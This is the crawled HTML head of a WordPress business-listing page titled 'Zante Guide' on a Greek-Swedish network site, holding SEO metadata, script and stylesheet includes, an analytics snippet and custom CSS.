

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greekswedish.net/business-listing/zante-guide/
body_size: 14644
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1">
    <link rel="shortcut icon" href="/wp-content/uploads/2022/04/favicon-16x16-1.png">
    <link rel="apple-touch-icon" href="/wp-content/uploads/2025/05/gsn_for_ico.png">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zante Guide - Greekswedish.net</title>
	<link rel="canonical" href="https://greekswedish.net/business-listing/zante-guide/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zante Guide - Greekswedish.net" />
	<meta property="og:url" content="https://greekswedish.net/business-listing/zante-guide/" />
	<meta property="og:site_name" content="Greekswedish.net" />
	<meta property="article:publisher" content="https://www.facebook.com/greekswedishnet/" />
	<meta property="article:modified_time" content="2023-10-19T20:26:42+00:00" />
	<meta property="og:image" content="https://greekswedish.net/wp-content/uploads/2023/08/logo-share1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://greekswedish.net/business-listing/zante-guide/","url":"https://greekswedish.net/business-listing/zante-guide/","name":"Zante Guide - Greekswedish.net","isPartOf":{"@id":"https://greekswedish.net/#website"},"datePublished":"2022-05-16T06:14:06+00:00","dateModified":"2023-10-19T20:26:42+00:00","breadcrumb":{"@id":"https://greekswedish.net/business-listing/zante-guide/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://greekswedish.net/business-listing/zante-guide/"]}]},{"@type":"BreadcrumbList","@id":"https://greekswedish.net/business-listing/zante-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://greekswedish.net/"},{"@type":"ListItem","position":2,"name":"Business Listing","item":"https://greekswedish.net/business-listing/"},{"@type":"ListItem","position":3,"name":"Zante Guide"}]},{"@type":"WebSite","@id":"https://greekswedish.net/#website","url":"https://greekswedish.net/","name":"Greekswedish.net","description":"Greek Swedish Network","publisher":{"@id":"https://greekswedish.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greekswedish.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://greekswedish.net/#organization","name":"Greek Swedish Network","url":"https://greekswedish.net/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://greekswedish.net/#/schema/logo/image/","url":"https://greekswedish.net/wp-content/uploads/2023/08/logo-big.jpg","contentUrl":"https://greekswedish.net/wp-content/uploads/2023/08/logo-big.jpg","width":900,"height":900,"caption":"Greek Swedish Network"},"image":{"@id":"https://greekswedish.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/greekswedishnet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Greekswedish.net &raquo; Feed" href="https://greekswedish.net/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://greekswedish.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://greekswedish.net/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.95' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://greekswedish.net/wp-content/plugins/wp-google-map-gold/assets/css/frontend.min.css?ver=5.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://greekswedish.net/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://greekswedish.net/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.57' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://greekswedish.net/wp-content/plugins/eventin-pro/assets/css/etn-public.css?ver=3.3.47' type='text/css' media='all' />
<link rel='stylesheet' id='child_style-css' href='https://greekswedish.net/wp-content/themes/yootheme-child/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_ui-css' href='https://greekswedish.net/wp-content/themes/yootheme-child/libs/jquery-ui.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='select_2_lib-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.8.1' type='text/css' media='all' />
<link href="https://greekswedish.net/wp-content/themes/yootheme/css/theme.1.css?ver=1706487297" rel="stylesheet">
<link href="https://greekswedish.net/wp-content/themes/yootheme/css/theme.update.css?ver=2.7.22" rel="stylesheet">
<script type="text/javascript" src="https://greekswedish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="etn-public-pro-js-extra">
/* <![CDATA[ */
var etn_pro_public_object = {"ajax_url":"https:\/\/greekswedish.net\/wp-admin\/admin-ajax.php","location_map_nonce":"302a7e59e0","scanner_nonce":"81400f9547","attendee_page_link":"https:\/\/greekswedish.net\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","attendee_verification_style":"on","location_icon":"https:\/\/greekswedish.net\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","attendee_registration_option":"","event_expired_message":"This event has been expired."};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/eventin-pro/assets/js/etn-public.js?ver=3.3.47" id="etn-public-pro-js"></script>
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/greekswedish.net\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=3.3.47" id="etn-rsvp-public-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/eventin-pro/core/modules/integrations/google-meet/assets/js/etn-google-meet.js?ver=3.3.47" id="etn-google-public-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/js/all.min.js" id="font-awesome-cdn-svg-all.min-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.6.0.min.js?ver=6.8.1" id="jquery-main-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/map.js?ver=6.8.1" id="map-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/libs/smooth-scrollbar.js?ver=6.8.1" id="smooth-scrollbar-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var ajaxurl = {"url":"https:\/\/greekswedish.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/main.js?ver=6.8.1" id="main-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/business-listing-filter.js?ver=6.8.1" id="bl-filters-js"></script>
<script type="text/javascript" id="re-filters-js-extra">
/* <![CDATA[ */
var realestate_towns = {"sweden":"[\"Stockholm\",\"G\\u00f6teborg\",\"Malm\\u00f6\"]","greek":"[\"\\u0391\\u03b8\\u03ae\\u03bd\\u03b1 Athina\\\/Athens\",\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03bf\\u03bd\\u03af\\u03ba\\u03b7 Thessaloniki\",\"\\u03a3\\u03b1\\u03bd\\u03c4\\u03bf\\u03c1\\u03af\\u03bd\\u03b7 Santorini\\\/Thira\",\"\\u03a7\\u03b1\\u03bb\\u03ba\\u03b9\\u03b4\\u03b9\\u03ba\\u03ae Chalkidiki\\\/Halkidiki\",\"\\u0396\\u03ac\\u03ba\\u03c5\\u03bd\\u03b8\\u03bf\\u03c2 Zakynthos\",\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7 Crete\",\"\\u0399\\u03cc\\u03bd\\u03b9\\u03b1 \\u03bd\\u03b7\\u03c3\\u03b9\\u03ac Ionian Islands\",\"\\u039d\\u03b7\\u03c3\\u03b9\\u03ac \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\\u03c5 Aegean Islands\",\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1 Central Greece\",\"\\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 Macedonia\",\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1 Thessaly\",\"\\u0398\\u03c1\\u03ac\\u03ba\\u03b7 Thrace\",\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2 Epirus\"]"};
var businesslisting_towns = {"sweden":"[\"Stockholm\",\"G\\u00f6teborg\",\"Malm\\u00f6\"]","greek":"[\"\\u0391\\u03b8\\u03ae\\u03bd\\u03b1 Athina\\\/Athens\",\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03bf\\u03bd\\u03af\\u03ba\\u03b7 Thessaloniki\",\"\\u03a3\\u03b1\\u03bd\\u03c4\\u03bf\\u03c1\\u03af\\u03bd\\u03b7 Santorini\\\/Thira\",\"\\u03a7\\u03b1\\u03bb\\u03ba\\u03b9\\u03b4\\u03b9\\u03ba\\u03ae Chalkidiki\\\/Halkidiki\",\"\\u0396\\u03ac\\u03ba\\u03c5\\u03bd\\u03b8\\u03bf\\u03c2 Zakynthos\",\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7 Crete\",\"\\u0399\\u03cc\\u03bd\\u03b9\\u03b1 \\u03bd\\u03b7\\u03c3\\u03b9\\u03ac Ionian Islands\",\"\\u039d\\u03b7\\u03c3\\u03b9\\u03ac \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\\u03c5 Aegean Islands\",\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1 Central Greece\",\"\\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 Macedonia\",\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1 Thessaly\",\"\\u0398\\u03c1\\u03ac\\u03ba\\u03b7 Thrace\",\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2 Epirus\"]"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/realestate-filter.js?ver=6.8.1" id="re-filters-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/widgets/bl_search.js?ver=1768452331" id="bl-search-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/loadmore.js?ver=6.8.1" id="loadmore-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/libs/dotdotdot.js?ver=6.8.1" id="dotdotdot-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/libs/jquery-ui.min.js?ver=6.8.1" id="jquery_ui-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=6.8.1" id="select_2_lib-js"></script>
<link rel="https://api.w.org/" href="https://greekswedish.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greekswedish.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://greekswedish.net/?p=2838' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greekswedish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreekswedish.net%2Fbusiness-listing%2Fzante-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greekswedish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreekswedish.net%2Fbusiness-listing%2Fzante-guide%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153093622-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-153093622-1');
		</script>

	<link rel="alternate" hreflang="en-GB" href="https://greekswedish.net/business-listing/zante-guide/"/>
<link rel="alternate" hreflang="sv-SE" href="https://greekswedish.net/sv/business-listing/zante-guide/"/>
<link rel="alternate" hreflang="el" href="https://greekswedish.net/el/business-listing/zante-guide/"/>
<link rel="alternate" hreflang="en" href="https://greekswedish.net/business-listing/zante-guide/"/>
<link rel="alternate" hreflang="sv" href="https://greekswedish.net/sv/business-listing/zante-guide/"/>
<script src="https://greekswedish.net/wp-content/themes/yootheme/vendor/yootheme/theme-cookie/app/cookie.min.js?ver=2.7.22" defer></script>
<script src="https://greekswedish.net/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=2.7.22"></script>
<script src="https://greekswedish.net/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-union-dental.min.js?ver=2.7.22"></script>
<script src="https://greekswedish.net/wp-content/themes/yootheme/js/theme.js?ver=2.7.22"></script>
<script>var $theme = {"cookie":{"mode":"notification","template":"<div class=\"tm-cookie-banner uk-section uk-section-xsmall uk-section-muted uk-position-bottom uk-position-fixed\">\n        <div class=\"uk-container uk-container-expand uk-text-center\">\n\n            By using this website, you agree to the use of cookies as described in our Privacy Policy.\n                            <button type=\"button\" class=\"js-accept uk-close uk-position-center-right uk-position-medium\" data-uk-close data-uk-toggle=\"target: !.uk-section; animation: true\"><\/button>\n            \n            \n        <\/div>\n    <\/div>","position":"bottom"}};</script>
		<style type="text/css" id="wp-custom-css">
			.select2-container--open .select2-dropdown {
	top: 0;
}

.admin-bar .select2-container--open .select2-dropdown {
	top: 35px;
}


.widget_search_business_listing_widget {
	padding-top: 25px;
}

.post-box .post-title{
	margin-bottom: 0;
	margin-top: 0;
}

.post-title .gks-title{
	color: #4289c3;
}

.post-box .post-feat{
	margin-bottom: 0;
}

.gks-business-logo{
	height: 100px;
	width: 100px;
	display: inline-block;
	vertical-align: middle;
	background-size: 100%;
	background-repeat: no-repeat;
	border-radius: 50%;
	vertical-align: text-top;
	margin-top: -13%;
	border-radius: 50%;
	vertical-align: text-top;
	margin-left: 3%;
}

#realestate_filter_widget-2 form {
	display: flex;
	justify-content: center;
	flex-flow: wrap;
	margin: 0 auto 15px;
}

#realestate_filter_widget-2 form span:nth-child(5) {
	order: -1;
}

@media (max-width: 991px) {
	#realestate_filter_widget-2 button.apply_filter_btn,
	#business_listing_filter_widget-2 button.apply_filter_btn {
		display: block;
		margin: 0 30%;
	}
	
	#realestate_filter_widget-2 .select2-container,
	#business_listing_filter_widget-2 .select2-container {
		max-width: 290px;
		width: 40% !important;
		margin-bottom: 10px;
	}
	
	.ui-autocomplete-input {
		min-width: 50%;
	}
}

.ui-widget.ui-widget-content {
	width: 320px !important;
	max-width: 290px;
}

@media (min-width: 768px) {
	body {
  	font-size: 14px;
	}
}

@media (max-width: 539px) {
	#realestate_filter_widget-2 .select2-container,
	#business_listing_filter_widget-2 .select2-container {
	width: 100% !important;
	margin-bottom: 10px;
	max-width: 320px;
	}
	
	.uk-active .uk-position-cover .uk-h2{
		font-size:18px
	}
	
	.uk-active .uk-position-cover .uk-panel p{
		font-size:13px
	}
	
	#realestate_filter_widget-2 button.apply_filter_btn,
	#business_listing_filter_widget-2 button.apply_filter_btn {
		margin: 0 20%;
	}
}


.etn-single-speaker-item .etn-speaker-thumb img
{
	width:250px;
	height:250px;
}


.etn-btn:hover, .attr-btn-primary:hover, .etn-attendee-form .etn-btn:hover, .etn-ticket-widget .etn-btn:hover, .speaker-style4 .etn-speaker-content p, .etn-btn, button.etn-btn.etn-btn-primary:hover, .etn-zoom-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn, .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover, .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover, .etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus, .etn-settings-dashboard .button-primary:hover

{
	border-radius:5px;
	background-color:#FFCD01;
}


